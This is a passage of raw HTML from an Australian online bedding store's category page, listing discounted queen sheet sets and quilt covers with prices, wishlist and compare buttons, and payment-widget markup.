<a href="https://mattressoutlet.net.au/queen-size-2500tc-cotton-rich-sheet-set-linen-color/" data-quantity="1" class="button product_type_simple" data-product_id="28911" data-product_sku="V62-DS_SHEARDCR2500_LIN_Q" aria-label="Read more about &ldquo;Ardor Queen Size 2500TC Cotton Rich Sheet Set (Linen Color)&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-28911  wishlist-fragment on-first-load"
data-fragment-ref="28911"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:28911,&quot;parent_product_id&quot;:28911,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=28911&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="28911"
data-product-type="simple"
data-original-product-id="28911"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/?action=yith-woocompare-add-product&id=28911" class="compare button" data-product_id="28911" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/queen-size-2500tc-cotton-rich-sheet-set-linen-color/" data-id="28911">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-32530 status-publish instock product_cat-queen-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32530  wishlist-fragment on-first-load"
data-fragment-ref="32530"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32530,&quot;parent_product_id&quot;:32530,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32530&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32530"
data-product-type="simple"
data-original-product-id="32530"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-1200-thread-count-sheet-set-4-piece-ultra-soft-satin-weave-finish-queen-sky-blue/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-01_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-01_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-01_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-01_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-01_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-01_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-01_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-01_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-01_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-02_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-02_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-02_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-02_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-02_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-02_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-02_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-02_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-205607-02_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1200-thread-count-sheet-set-4-piece-ultra-soft-satin-weave-finish-queen-sky-blue/" target="_self">Royal Comfort 1200 Thread Count Sheet Set 4 Piece Ultra Soft Satin Weave Finish &#8211; Queen &#8211; Sky Blue</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>198.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="59.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-205607" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=32530" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32530" data-product_sku="V160-205607" aria-label="Add &ldquo;Royal Comfort 1200 Thread Count Sheet Set 4 Piece Ultra Soft Satin Weave Finish - Queen - Sky Blue&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32530  wishlist-fragment on-first-load"
data-fragment-ref="32530"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32530,&quot;parent_product_id&quot;:32530,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32530&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32530"
data-product-type="simple"
data-original-product-id="32530"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/?action=yith-woocompare-add-product&id=32530" class="compare button" data-product_id="32530" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1200-thread-count-sheet-set-4-piece-ultra-soft-satin-weave-finish-queen-sky-blue/" data-id="32530">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-31882 status-publish last instock product_cat-queen-sheet-sets product_cat-queen-quilt-covers product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31882  wishlist-fragment on-first-load"
data-fragment-ref="31882"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31882,&quot;parent_product_id&quot;:31882,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31882&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31882"
data-product-type="simple"
data-original-product-id="31882"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-bamboo-cotton-sheet-and-quilt-cover-complete-set-queen-pewter/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-01_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-01_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-01_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-01_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-01_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-01_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-01_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-01_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-01_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-02_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-02_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-02_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-02_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-02_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-02_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-02_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-02_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002944-02_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" rel="tag">Queen</a>, <a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-bamboo-cotton-sheet-and-quilt-cover-complete-set-queen-pewter/" target="_self">Royal Comfort 1000 Thread Count Bamboo Cotton Sheet and Quilt Cover Complete Set &#8211; Queen &#8211; Pewter</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>474.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>141.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="141.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-10002944" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=31882" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31882" data-product_sku="V160-10002944" aria-label="Add &ldquo;Royal Comfort 1000 Thread Count Bamboo Cotton Sheet and Quilt Cover Complete Set - Queen - Pewter&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31882  wishlist-fragment on-first-load"
data-fragment-ref="31882"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31882,&quot;parent_product_id&quot;:31882,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31882&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31882"
data-product-type="simple"
data-original-product-id="31882"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/?action=yith-woocompare-add-product&id=31882" class="compare button" data-product_id="31882" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-bamboo-cotton-sheet-and-quilt-cover-complete-set-queen-pewter/" data-id="31882">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-32465 status-publish first instock product_cat-queen-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32465  wishlist-fragment on-first-load"
data-fragment-ref="32465"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32465,&quot;parent_product_id&quot;:32465,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32465&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32465"
data-product-type="simple"
data-original-product-id="32465"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-1000tc-hotel-grade-bamboo-cotton-sheets-pillowcases-set-ultrasoft-queen-dove/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-01_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-01_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-01_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-01_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-01_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-01_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-01_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-01_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-01_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-02_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-02_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-02_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-02_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-02_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-02_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-02_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-02_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-204908-02_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1000tc-hotel-grade-bamboo-cotton-sheets-pillowcases-set-ultrasoft-queen-dove/" target="_self">Royal Comfort 1000TC Hotel Grade Bamboo Cotton Sheets Pillowcases Set Ultrasoft &#8211; Queen &#8211; Dove</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>297.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="88.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-204908" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=32465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32465" data-product_sku="V160-204908" aria-label="Add &ldquo;Royal Comfort 1000TC Hotel Grade Bamboo Cotton Sheets Pillowcases Set Ultrasoft - Queen - Dove&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32465  wishlist-fragment on-first-load"
data-fragment-ref="32465"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32465,&quot;parent_product_id&quot;:32465,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32465&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32465"
data-product-type="simple"
data-original-product-id="32465"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost/?action=yith-woocompare-add-product&id=32465" class="compare button" data-product_id="32465" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1000tc-hotel-grade-bamboo-cotton-sheets-pillowcases-set-ultrasoft-queen-dove/" data-id="32465">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-32340 status-publish outofstock product_cat-queen-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32340  wishlist-fragment on-first-load"
data-fragment-ref="32340"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32340,&quot;parent_product_id&quot;:32340,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32340&#038;_wpnonce=c9db91ae41"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32340"
data-product-type="simple"
data-original-product-id="32340"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-queen-white/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-01_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-01_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-01_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-01_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-01_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-01_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-01_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-01_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-01_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-02_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-02_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-02_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-02_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-02_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-02_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-02_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-02_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-231200-02_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" rel="tag">Queen</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-queen-white/" target="_self">Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding &#8211; Queen &#8211; White</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>238.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>71.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="71.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-231200" data-item-categories="Queen"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-queen-white/" data-quantity="1" class="button product_type_simple" data-product_id="32340" data-product_sku="V160-231200" aria-label="Read more about &ldquo;Royal Comfort 1000 Thread Count Sheet Set Cotton Blend Ultra Soft Touch Bedding - Queen - White&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32340  wishlist-fragment on-first-load"
data-fragment-ref="32340"
